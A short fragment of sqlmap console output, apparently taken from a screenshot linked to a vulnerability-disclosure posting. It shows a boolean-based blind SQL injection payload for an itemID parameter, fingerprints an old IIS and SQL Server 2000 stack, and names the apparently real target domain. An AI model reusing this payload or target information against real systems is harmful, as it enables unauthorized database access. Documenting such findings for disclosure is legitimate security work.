 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
et url is valid. If it is, you can try to rerun with the switch '--random-agent'
 turned on and/or proxy switches (--ignore-proxy, --proxy,...)
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: itemID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: itemID=20150100257' AND 3654=3654 AND 'EDhM'='EDhM
---
[19:51:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[19:51:59] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[19:51:59] [INFO] fetched data logged to text files under 'F:\???\tools\??\SQLMA
P~1.1\Bin\output\www.khfdc.com'
[*] shutting down at 19:51:59
[root@Hacker~]# Sqlmap
www.wooyun.org